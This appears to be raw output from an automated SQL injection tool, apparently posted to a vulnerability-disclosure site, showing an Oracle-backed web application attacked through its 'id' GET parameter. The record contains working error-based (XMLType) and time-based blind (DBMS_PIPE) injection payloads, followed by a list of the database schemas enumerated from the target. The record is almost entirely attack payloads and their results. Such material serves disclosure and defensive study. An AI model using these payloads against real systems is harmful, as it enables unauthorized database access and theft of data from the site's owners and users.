 Place: GET
Parameter: id
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: id=1' AND 1953=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(111)||CHR(118)||CHR(111)||CHR(58)||(SELECT (CASE
WHEN (1953=1953) THEN 1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(107)||CHR(114)||CHR(120)||CHR(58)||CHR(62))) FROM DUAL) AND
'KZxU'='KZxU
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=1' AND 9057=DBMS_PIPE.RECEIVE_MESSAGE(CHR(89)||CHR(108)||CHR(86)||CHR(107),5) AND 'skQH'='skQH
---
available databases [21]:
[*] APP_1
[*] APP_5
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] DZZWPT
[*] EXFSYS
[*] MDSYS
[*] MIDDLE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TEST_XNDT
[*] TSMSYS
www.wooyun.org